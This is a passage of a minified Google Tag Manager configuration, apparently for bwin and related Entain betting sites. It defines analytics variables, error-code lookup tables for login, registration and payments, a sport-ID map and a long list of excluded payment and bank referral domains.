clientConfig.vnClaims[\"http:\/\/api.bwin.com\/v3\/user\/mobilecountrycode\"]+clientConfig.vnClaims[\"http:\/\/schemas.xmlsoap.org\/ws\/2005\/05\/identity\/claims\/mobilephone\"]})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"transactionProducts.component.ContentPosition"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"transactionProducts.marqueeName"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"transactionId"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",249],8,16],",b=\"ma-\";return a=b.concat(a)})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.loginSubmissionType"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"login.type"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.loginSource"},{"function":"__smm","vtp_setDefaultValue":true,"vtp_input":["macro",92],"vtp_defaultValue":"Internal error","vtp_map":["list",["map","key","Internal error","value","Internal error"],["map","key","The player has been changed to RG_CLOSED through internal self -exclusion process.","value","RG_CLOSED through internal self -exclusion"],["map","key","A network-related or instance-specific error occurred while establishing a connection to SQL Server. The server was not found or was not accessible. Verify that the instance name is correct and that SQL Server is configured to allow remote connections. (provider: TCP Provider, error: 0 - A connection attempt failed because the connected party did not properly respond after a period of time, or established connection failed because connected host has failed to respond.)","value","network-related or instance-specific error"],["map","key","A network-related or instance-specific error occurred while establishing a connection to SQL Server. The server was not found or was not accessible. Verify that the instance name is correct and that SQL Server is configured to allow remote connections. (provider: TCP Provider, error: 0 - No connection could be made because the target machine actively refused it.)","value","network-related or instance-specific error"],["map","key","The service is unavailable.","value","service unavailable"],["map","key","mitid authentication failed","value","mitid authentication failed"],["map","key","Unknown error. Error code -1","value","unknown error"],["map","key","Customer with Id: 0 was created incorrectly: @PlatformInstanceID  12 is not assigned to LoginDomain 1.","value","customer id created incorrectly"],["map","key","Customer with Id: 0 was created incorrectly: @PlatformInstanceID  2 is not assigned to LoginDomain 52.","value","customer id created incorrectly"],["map","key","Unknown error code: 0","value","unknown error"],["map","key","{\"ErrorCode\":0,\"Message\":\"A network-related or instance-specific error occurred while establishing a connection to SQL Server. The server was not found or was not accessible. Verify that the instance name is correct and that SQL Server is configured to allow remote connections. (provider: TCP Provider, error: 0 - No connection could be made because the target machine actively refused it.)\"}","value","network-related or instance-specific error"],["map","key","Unknown error code: -1","value","unknown error"],["map","key","Unknown error code","value","unknown error"],["map","key","Error reading field [CustomerGroupID]","value","error reading field"],["map","key","Customer with Id: 0 was created incorrectly: @PlatformInstanceID  12 is not assigned to LoginDomain 31.","value","customer id created incorrectly"],["map","key","Customer with Id: 0 was created incorrectly: @PlatformInstanceID  12 is not assigned to LoginDomain 23.","value","customer id created incorrectly"],["map","key","Customer with Id: 0 was created incorrectly: dbo.uspSportsbook_UserBlockCheck2: @UserID=\u003Cnew\u003E, @LoginDomainID=84, @JurisdictionID=2, @CurrencyID=36, @PlatformInstanceID=2, @ForeignID=ro_manual6294 breaks the rule(s): RuleID=114 (Registration block, bwin.ro - only beta user pattern ro_testGVCxxxx (xxxx=0000-9999) or migrated accounts allowed)","value","customer id created incorrectly"],["map","key","Customer with Id: 0 was created incorrectly: TRIG_tabSportsbook_User_LoginDomainRestriction_InsertUpdate: Violation of currency restriction 'bwin.be currency restriction (EUR only)'. Cannot insert not allowed currency in object 'dbo.tabSportsbook_User'.","value","customer id created incorrectly"],["map","key","Customer with Id: 0 was created incorrectly: dbo.uspSportsbook_UserBlockCheck2: @UserID=\u003Cnew\u003E, @LoginDomainID=84, @JurisdictionID=2, @CurrencyID=36, @PlatformInstanceID=2, @ForeignID=ro_rom5314 breaks the rule(s): RuleID=114 (Registration block, bwin.ro - only beta user pattern ro_testGVCxxxx (xxxx=0000-9999) or migrated accounts allowed)","value","customer id created incorrectly"],["map","key","player match found in gamprotect check","value","gamprotect check"]]},{"function":"__smm","vtp_setDefaultValue":true,"vtp_input":["macro",92],"vtp_defaultValue":"Invalid input","vtp_map":["list",["map","key","Invalid input","value","Invalid input"],["map","key","Invalid request. Please provide a valid username.","value","invalid username"],["map","key","Username can not be longer than 100","value","longer username"],["map","key","The player has been changed to RG_CLOSED through `gamstop`.","value","RG_CLOSED through gamstop"],["map","key","mitid authentication failed","value","mitid authentication failed"],["map","key","Mobile and mobile country code are required","value","invalid mobile and country code"],["map","key","sport deposit limit - Bitte gÃ¼ltiges Limit eingeben","value","Invalid input"],["map","key","Password can not be longer than 100","value","longer password"],["map","key","Unsupported language or invalid language-format: 'pt-BR'. Accepted languages by platform: BG,bg-BG,CA,ca-ES,DA,da-DK,DE,de-DE,EL,el-GR,EN,en-US,ES,es-419,es-ES,FI,fi-FI,FR,fr-FR,HR,hr-HR,HU,hu-HU,IT,it-IT,NB,nb-NO,NL,nl-NL,PL,pl-PL,RO,ro-RO,RU,ru-RU,SK,sk-SK,SL,sl-SI,SV,sv-SE,TR,tr-TR","value","unsupported language"],["map","key","player match found in gamstop check","value","gamstop check"]]},{"function":"__smm","convert_case_to":1,"convert_undefined_to":"na","vtp_setDefaultValue":true,"vtp_input":["macro",91],"vtp_defaultValue":["macro",91],"vtp_map":["list",["map","key","600","value","Authentication failed"],["map","key","611","value","User Just Blocked"],["map","key","612","value","Password expired"],["map","key","613","value","Account hacking suspect"],["map","key","614","value","User too young"],["map","key","615","value","Token sent with password"],["map","key","690","value","Missing Language parameter"],["map","key","692","value","Invalid handshake session key"],["map","key","698","value","User currency unknown"],["map","key","629","value","Device is blocked"],["map","key","1700","value","Login with Bank ID is required"],["map","key","1701","value","Account not found"],["map","key","1702","value","Authorization is still pending. Player cannot be authorized"],["map","key","1703","value","Unauthorized access to account"],["map","key","1704","value","Card blocked"],["map","key","1705","value","Invalid business phase"],["map","key","1706","value","Invalid card or pin"],["map","key","530","value","This error code is for many generic decline cases, cannot summarize all."],["map","key","4102","value","Issue while parsing the provide response received"],["map","key","PAYPAL_10417","value","Error code we receive from provider for paypal for bad funding source"],["map","key","118","value","RG limits Monthly execeeded case"],["map","key","116","value","RG limits daily execeeded case"],["map","key","4101","value","Issue while parsing the provide response received"],["map","key","117","value","RG limits Weekly execeeded case"],["map","key","PAYPAL_10201","value","Error code we receive from provider for paypal for bad funding source"],["map","key","101","value",["macro",254]],["map","key","102","value",["macro",255]],["map","key","106","value","Timeout occured when calling upstream server or service"],["map","key","200","value","Invalid request message"],["map","key","201","value","Invalid access security token"],["map","key","603","value","Player is temporarily blocked"],["map","key","604","value","Duplicate email"],["map","key","605","value","Password blocked"],["map","key","607","value","SqSa blocked"],["map","key","609","value","Manually blocked"],["map","key","660","value","Fraud"],["map","key","661","value","Colluder"],["map","key","662","value","Closed"],["map","key","663","value","Suspicious"],["map","key","665","value","Reopened on request"],["map","key","667","value","Regulatory Block"],["map","key","668","value","Permanent Closed"],["map","key","669","value","Sportsbook Fraud"],["map","key","675","value","IP blocked"],["map","key","678","value","Country blocked"],["map","key","696","value","User Country invalid"],["map","key","1910","value","Password missing"],["map","key","1911","value","reCAPTCHA missing"],["map","key","reCaptcha","value","reCaptcha"],["map","key","Registration_UserNameInvalidSpecialCharacter_Error","value","Username"],["map","key","Registration_TermsAndCondition","value","Terms And Condition"],["map","key","Registration_ReCaptchaFailure","value","ReCaptchaFailure"],["map","key","Registration_PrivacyPolicyAccepted","value","PrivacyPolicy Accepted"],["map","key","Registration_Password_error_SpecialCharacters","value","Password"],["map","key","Registration_Password_error_PersonalInformation","value","Password"],["map","key","Registration_Password_error_Number","value","Password"],["map","key","Registration_Password_error_MissingSpecialCharacter","value","Password"],["map","key","Registration_Password_error_MinMax","value","Password"],["map","key","Registration_Password_error_Letter","value","Password"],["map","key","Registration_Password_error","value","Password"],["map","key","Registration_InvalidEmail_Error","value","Invalid Email"],["map","key","Registration_IncompleteEmail_Error","value","Incomplete Email"],["map","key","Registration_Error_NetworkException_username","value","Username"],["map","key","Registration_Error_NetworkException_mobilenumber","value","MobileNumber"],["map","key","Registration_Error_NetworkException_addresszip\/mobilenumber","value","error combination"],["map","key","Registration_Error_NetworkException_addresszip","value","AddressZip"],["map","key","Registration_Error_NetworkException","value","Registration_Error_NetworkException"],["map","key","Registration_DuplicateEmail_Error","value","Customer exists already"],["map","key","Registration_970","value","MigrationBlock"],["map","key","Registration_964","value","IPCountryBlock"],["map","key","Registration_952","value","Customer exists already"],["map","key","Registration_951","value","Invalid data field error"],["map","key","Registration_703","value","RgClosed user"],["map","key","Registration_455","value","Email address already in use"],["map","key","Registration_200","value","InvalidRequest"],["map","key","Registration_106","value","Timeout occured when calling upstream server or service"],["map","key","Registration_102","value","Invalid input"],["map","key","Registration_101","value","InternalError"],["map","key","EmailAddress_Duplicate_Email_Violation","value","Customer exists already"],["map","key","Reg_InvalidEmail_Error","value","invalid email"],["map","key","4","value","GAMSTOP_FOR_KYCREFRESH"],["map","key","5","value","GAMPROTECT_FOR_KYCREFRESH"],["map","key","3900","value","GAMSTOP_ACCOUNT_MATCH"],["map","key","3901","value","GAMPROTECT_ACCOUNT_MATCH"],["map","key","701","value","DOB Authentication Blocked"],["map","key","1716","value","User tried login with recently changed password"]]},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"inp_target_element"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"inp_interaction"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"inp_value"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"inp_page_group"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"inp_app_version"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.search"},{"function":"__v","convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"eventAction"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"showmarquee"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",249],8,16],",b=\"m-\";return a=b.concat(a)})();"]},{"function":"__smm","vtp_setDefaultValue":false,"vtp_input":["macro",2],"vtp_map":["list",["map","key","form open","value","form_open"],["map","key","form submit","value","form_submit"],["map","key","form complete","value","form_success"]]},{"function":"__v","vtp_name":"gtm.elementUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.triggers","vtp_dataLayerVersion":2,"vtp_setDefaultValue":true,"vtp_defaultValue":""},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"inp_render_delay"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"inp_load_delay"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"inp_load_duration"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"inp_ttfb"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"inp_navigation_type"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"inp_url"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"inp_bandwidth"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"inp_ram"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"inp_session"},{"function":"__remm","vtp_setDefaultValue":true,"vtp_input":["macro",9],"vtp_fullMatch":false,"vtp_replaceAfterMatch":false,"vtp_ignoreCase":true,"vtp_defaultValue":"auto","vtp_map":["list",["map","key","sportingbet\\.bet\\.br","value","sportingbet.bet.br"],["map","key","betboo\\.bet\\.br","value","betboo.bet.br"]]},{"function":"__jsm","vtp_javascript":["template","(function(){if(sessionStorage.getItem(\"portal.RegistrationData\"))var a=JSON.parse(sessionStorage.getItem(\"portal.RegistrationData\")).emailaddress;else sessionStorage.getItem(\"host.RegistrationData\")\u0026\u0026(a=JSON.parse(sessionStorage.getItem(\"host.RegistrationData\")).emailaddress);return a})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){if(sessionStorage.getItem(\"portal.RegistrationData\")){var a=JSON.parse(sessionStorage.getItem(\"portal.RegistrationData\")).mobilecountrycode+JSON.parse(sessionStorage.getItem(\"portal.RegistrationData\")).mobilenumber;a=a.replace(\"+\",\"\").replace(\"-\",\"\").replace(\"(\",\"\").replace(\")\",\"\").replace(\" \",\"\")}else sessionStorage.getItem(\"host.RegistrationData\")\u0026\u0026(a=JSON.parse(sessionStorage.getItem(\"host.RegistrationData\")).mobilecountrycode+JSON.parse(sessionStorage.getItem(\"host.RegistrationData\")).mobilenumber,\na=a.replace(\"+\",\"\").replace(\"-\",\"\").replace(\"(\",\"\").replace(\")\",\"\").replace(\" \",\"\"));return a})();"]},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"gtm.oldUrl"},{"function":"__jsm","vtp_javascript":["template","(function checkPageConditions(){try{var condition=[];var hostname=",["escape",["macro",9],8,16],";var pagepath=",["escape",["macro",31],8,16],";var event=",["escape",["macro",75],8,16],";var oldUrl=",["escape",["macro",282],8,16],"?",["escape",["macro",282],8,16],":\"undefined\";if(hostname.startsWith(\"casino.\")||hostname.startsWith(\"slots.\")||hostname.startsWith(\"livegames.\")||hostname.startsWith(\"www.gala\")||hostname.startsWith(\"www.foxy\")||hostname.startsWith(\"games.\")){condition.push(\"history\");condition.push(\"timer\")}else{if(pagepath.includes(\"\/games\")||\npagepath.includes(\"\/livecasino\")||pagepath.includes(\"\/slots\")||pagepath.includes(\"\/casino\"))condition.push(\"timer\");if(oldUrl\u0026\u0026(oldUrl.includes(\"\/games\")||oldUrl.includes(\"\/livecasino\")||oldUrl.includes(\"\/slots\")||oldUrl.includes(\"\/casino\")))condition.push(\"history\")}return condition.join(\"|\")}catch(error){}})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"resultID"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.userSegment"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"setLimits"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",286],8,16],";return a=a[0][\"component.CategoryEvent\"]})();"]},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"setLimit"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"updateAccountOptions"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"numberOfBets"},{"function":"__jsm","convert_undefined_to":"na","vtp_javascript":["template","(function(){for(var b=[],c=",["escape",["macro",290],8,16],",a=0;a\u003Cc;a++){var d=",["escape",["macro",106],8,16],"[a].sku.split(\"-\");b.push(d[2])}return b})();"]},{"function":"__jsm","convert_undefined_to":"na","vtp_javascript":["template","(function(){for(var d=[[\"4\",\"Football\"],[\"5\",\"Tennis\"],[\"6\",\"Formula 1\"],[\"7\",\"Basketball\"],[\"9\",\"Alpine Skiing\"],[\"10\",\"Cycling\"],[\"11\",\"American Football\"],[\"12\",\"Ice Hockey\"],[\"13\",\"Golf\"],[\"14\",\"Nordic Ski\"],[\"15\",\"Motorsports\"],[\"16\",\"Handball\"],[\"17\",\"Athletics\"],[\"18\",\"Volleyball\"],[\"21\",\"Rugby\"],[\"22\",\"Cricket\"],[\"23\",\"Baseball\"],[\"24\",\"Boxing\"],[\"25\",\"Specials\"],[\"26\",\"The Olympics - Specials\"],[\"27\",\"Bandy\"],[\"28\",\"Floorball\"],[\"29\",\"Horse Racing\"],[\"30\",\"Trotting\"],[\"31\",\"Rugby League\"],\n[\"32\",\"Rugby Union\"],[\"33\",\"Snooker\"],[\"34\",\"Darts\"],[\"35\",\"Bowls\"],[\"36\",\"Aussie Rules\"],[\"37\",\"Greyhounds\"],[\"38\",\"Pool\"],[\"39\",\"NASCAR\"],[\"40\",\"Motorbikes\"],[\"41\",\"Motorsport\"],[\"42\",\"Speedway\"],[\"43\",\"Rally\"],[\"44\",\"Badminton\"],[\"45\",\"Combat sports\"],[\"46\",\"Equestrian\"],[\"47\",\"Fistball\"],[\"48\",\"Gaelic Sports\"],[\"49\",\"Hockey\"],[\"50\",\"Squash\"],[\"51\",\"Swimming\"],[\"52\",\"Water Polo\"],[\"53\",\"Softball\"],[\"54\",\"Sailing\"],[\"55\",\"Rowing\"],[\"56\",\"Table Tennis\"],[\"57\",\"Weightlifting\"],[\"58\",\"Archery\"],[\"59\",\n\"Gymnastics\"],[\"60\",\"Entertainment\"],[\"61\",\"Politics\"],[\"62\",\"Financials\"],[\"63\",\"Beach Volleyball\"],[\"64\",\"Biathlon\"],[\"65\",\"Bobsleigh\"],[\"66\",\"Canoeing\"],[\"67\",\"Chess\"],[\"68\",\"Curling\"],[\"69\",\"Figure Skating\"],[\"70\",\"Futsal\"],[\"71\",\"Indoor Football\"],[\"72\",\"Luge\"],[\"73\",\"Netball\"],[\"74\",\"Pelota\"],[\"75\",\"Petanque (Lyonnaise Bowls)\"],[\"76\",\"Poker Betting\"],[\"77\",\"Rink Hockey\"],[\"78\",\"Fencing\"],[\"79\",\"Shooting\"],[\"80\",\"Show Jumping\"],[\"81\",\"Skeleton\"],[\"82\",\"Snowboarding\"],[\"83\",\"Speed Skating\"],[\"84\",\n\"Triathlon\"],[\"85\",\"Ten-Pin Bowling\"],[\"86\",\"Freestyle Skiing\"],[\"87\",\"Padel Tennis\"],[\"88\",\"Lacrosse\"],[\"89\",\"Schwingen\"],[\"90\",\"Table Football\"],[\"91\",\"Motocross\"],[\"92\",\"Diving\"],[\"93\",\"Beach Football\"],[\"94\",\"Cross Country Skiing\"],[\"95\",\"Ski Jumping \"],[\"96\",\"Nordic Combined\"],[\"97\",\"Beach Handball\"],[\"98\",\"Modern Pentathlon\"],[\"99\",\"Wrestling\"],[\"100\",\"E-Sports\"]],f=[],g=[],e=[],h=",["escape",["macro",290],8,16],",b=0;b\u003Ch;b++){var a=0,c=",["escape",["macro",106],8,16],"[b].category;\"Single\"==c\u0026\u0026(a=",["escape",["macro",106],8,16],"[b].price\/\n100);f.push({id:",["escape",["macro",106],8,16],"[b].sku,quantity:1,item_price:a});a=",["escape",["macro",106],8,16],"[b].sku.split(\"-\");g.push(a[2]);a=a[0];for(c=0;c\u003Cd.length;c++)if(String(a)==d[c][0]){a=d[c][1];e.push(a.toLowerCase());break}}return d=e.join(\",\")})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"transactionTotal"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"submitAnswers"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"shownextraces"},{"function":"__v","convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"betFilters"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"currencyCode"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"marqueeName"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"marqueeType"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"docSubmit"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"impressionsList"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"game_impressions"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"teaserBets"},{"function":"__v","convert_undefined_to":"not available in datalayer","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"GameMemoryUsage"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"ecommerce.purchase.products"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"ecommerce.purchase.actionField"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"game_multiplier_impressions"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"trackingArray"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"FeedbackQuestions"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"ecommerce.detail.products"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"data-product-id"},{"function":"__v","convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"betsBoost"},{"function":"__u","vtp_component":"QUERY","vtp_queryKey":"gaclientID","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_component":"QUERY","vtp_queryKey":"gasessionID","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.source"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=\"ivycomptech.co.in bannerflow.com cms.prod.env.works iivt.com freemail.hu itsfogo.com salesforceliveagent.com r.srvtrck.com coralracing.sharepoint.com entaingroup.com tagassistant.google.com visual.force.com trustly.com skrill.com modirum.com onlineueberweisen.com hypovbg.at arcot.com sparkasse.at sia.eu envoytransfers.com paypal.com cardinalcommerce.com securecode.com wirecard.com paysafecard.com verifiedbyvisa.com neteller.com privatbank.ua swedbank.se dskbank.bg barclaycard.co.uk lloydsbank.co.uk monzo.com redtiger.cash lloydstsb.com ozow.com 1cupis.ru wlp-acs.com touchtechpayments.com vivapayments.com bawagpsk.com bankaustria.at otpbank.hu creditmutuel.fr volksbank.at cic.fr rabobank.nl bunq.com erstebank.hu oberbank.at fibank.bg activa-card.com ing.ro bksbank-online.at anadibank.com pluscard.de paylife.at easybank.at directa24.com ecopayz.com europabank.be tatrabanka.sk piraeusbank.gr mbank.pl commerzbank.de targobank.de sofort.com gpesecure.com mycardsecure.com nyxop.net ufc.ge georgiancard.ge nedsecure.co.za tymebank.co.za bancatransilvania.ro bankserv.co.za pinbank.com.br safecharge.com sbmonline.com otpbanka.hr icscards.nl cardcomplete.com itcard.pl cornercard.co.uk cardprocess.de priorbank.by bankaudi.com.lb bw-bank.de deutsche-bank.de capitecbank.co.za psa.at nexi.it cic.com ing.com vrp.de slsp.sk monext.fr raiffeisen.at raiffeisen.hu raiffeisen.com raiffeisen.al bwin.com bwin.be bwin.co bwin.dk bwin.es bwin.fr bwin.gr bwin.ru bwin.se bwin.de pay.ozow.com pay.skrill.com 3dsecure.az secure.barclaycard.co.uk secure.lloydsbank.co.uk verify.monzo.com gserver-gbp.redtiger.cash clicksafe.lloydstsb.com payment-web.sips-atos.com pay.1cupis.ru bwin10004.com acs.mercurypaymentservices.it natixispaymentsolutions-3ds-vdm.wlp-acs.com sicher-bezahlen.sparkasse.at games-gr.vegasgames.bwin.gr mein-eps.raiffeisen.at idcheck.acs.touchtechpayments.com eservice.sparkasse.at ebanking.bawagpsk.com geb.bankaustria.at 3dsecure.cartasi.it promo.casinogames.gr acssv.otpbank.hu paiement2.secure.lcl.fr acs2-3dsecure.creditmutuel.fr luxembourg-3ds-bxl.wlp-acs.com 3dsecure.psa.at verifiedbyvisa.acs.touchtechpayments.com banking.volksbank.at 3ds.borica.bg 3dsecure.vinea.es natixispaymentsolutions-3ds-bxl.wlp-acs.com 3dsecure.icscards.nl labanquepostale-3ds-bxl.wlp-acs.com 3ds-secure.cardcomplete.com 3dsecure.nexi.it boursorama-3ds-vdm.wlp-acs.com acs3.3dsecure.no acs2-3dsecure.cic.fr credit-mutuel-3ds-vdm.wlp-acs.com api.secure-code.bunq.com paiement1.secure.lcl.fr rsa3dsauth.co.uk 3dspayment.paylife.at 3ds.abanca.com acs2-3dsecure.cm-cic.com acs1-3dsecure.cm-cic.com bnpp-3ds-vdm.wlp-acs.com luxembourg-3ds-vdm.wlp-acs.com biztonsagikod.raiffeisen.hu bofp.erstebank.hu banking-oberbank.at mdpay.fibank.bg 3dspayment.easybank.at boursorama-3ds-bxl.wlp-acs.com mafrenchbank-3ds-vdm.wlp-acs.com 3dsecure.fr.ing.com bred-3ds-vdm.wlp-acs.com credit-mutuel-3ds-bxl.wlp-acs.com merchants.luxon-pay.com pay.activa-card.com acs3.3ds.modirum.com 3ds.bov.com mercurypaymentservices.it belgium-3dsecure.wlp-acs.com onlinebanking.hypovbg.at danskebank-3ds-bxl.wlp-acs.com acs4.3dsecure.no german-3ds-vdm.wlp-acs.com bwin10002.com belgium-uvj-3dsecure.wlp-acs.com banking.anadibank.com bwin10005.com mafrenchbank-3ds-bxl.wlp-acs.com 3ds.sia.eu belgium-3ds-bxl.wlp-acs.com labanquepostale-3ds-vdm.wlp-acs.com acs1.3ds.modirum.com bnpp-3ds-bxl.wlp-acs.com 3ds-n2.nbg.gr 3ds-n1.nbg.gr sg-3ds-vdm.wlp-acs.com 3ds.rpc-raiffeisen.com acs1-3dsecure.creditmutuel.fr belgium-3ds-vdm.wlp-acs.com danskebank-3ds-vdm.wlp-acs.com cdn-3ds-vdm.wlp-acs.com acs1-3dsecure.cic.fr sg-3ds-bxl.wlp-acs.com hsbc-3ds-bxl.wlp-acs.com german-3ds-bxl.wlp-acs.com 3dsecure.tatrabanka.sk bred-3ds-bxl.wlp-acs.com 3dsecure-vrp.de cdn-3ds-bxl.wlp-acs.com 3dsecure.raiffeisen.al 3dsecure.mbank.pl 3dsecure.slsp.sk acs2.3ds.modirum.com hsbc-3ds-vdm.wlp-acs.com 3dsecure-prd2.monext.fr acs2-3dsecure.targobank.de astro2pay.com eewosecure.com banking.co.at instantinternetbanking.com openbank.piraeusbank.gr ogone.com bpremium.de sh.de sh.bwin.de sas.redsys.es secure.ogone.com soccerinthahood.com mgagog.com esecure.sia.eu mokabingo3.giocodigitale.it ssl-prd-u7f-fo-acs-pa-casa-bxl.wlp-acs.com acs.touch.tech premium.com securesuite.co.uk yandex.ru bwin.finrings.com agones.gr cap.attempts.securecode.com loading2.com content.iivt.com platform.gi.rgsgames.com acs.sia.eu gvccw.playngonetwork.com flashscore.es cdn.bannerflow.com bookmakers.gr betindex.net casino.bwin10004.com 504st.r.ag.d.sendibm3.com es.search.yahoo.com casinoslot.gr 1x2gamingcdn.com flashscore.com voucher.tsiapi.com payin.directa24.com cashservices.cl betalen.rabobank.nl ssl-prd-u7f-fo-acs-pa-casa-vdm.wlp-acs.com payin.astro2pay.com bwin.it foxbet.gr it.search.yahoo.com nl.search.yahoo.com gaming001.site mightytips.hu hatharom.com Wizard.Onlineueberweisen.Com bwin.pt bwin.ca bwin.pl bwin.nl bwin.mx itsme.services bwincasino.be bwindice.be betboo.com betmgm.com lcportal.com adwservice.com casinarena.com rgsgames.com gamingrealms.net spingames.net livetablesnj.com playmgm.com lcpportal.com casinogames.nj.playmgm.com verifiedach.com borgataonline.com nj.partycasino.com betmgm.ca wheeloffortunecasino.com sharplink.games sportstechapp.com betstation.com slotclub.de coral-l1.inspiredvirgo.com nyxgalacoralrgs.blueprintgaming.com promotions-coral-co-uk.cdn.ampproject.org lbcom-static.casinomodule.com itsbogo.com cora1.co.uk coral.co.uk ladbrokes.com ladbrokescoral.com acs2.gpesecure.com acs.privatbank.ua acs1.swedbank.se acs2.swedbank.se acssv.dskbank.bg backoffice-lcg-exc-s1.openbet.nonprod.cloud.ladbrokescoral.com bingo-uk-vegasgames.coralbingo.co.uk bps.3dsecure.itcard.pl confluence.egalacoral.com content.blueprintgaming.com coral-vis-rtc-stg2.symphony-solutions.eu coralchampionsclub.co.uk coralretail.atlassian.net corals.org.uk customer.cc.at.paysafecard.com danskebank-3ds.wlp-acs.com danskebank-3dsecure.wlp-acs.com cloudfront.net gameiom.com games.inspiredvirgo.com gib-resource.wimobile.casinarena.com grandstand.stg.coral-crm.co.uk gserver-gbp.rtggib.cash gserver-pop.rtggib.cash jira.egalacoral.com ladbrokescoral.my.salesforce.com ladbrokescoral.testrail.com lux-u1b-3dsecure.wlp-acs.com m-skins.gi.rgsgames.com news-coral-co-uk.cdn.ampproject.org 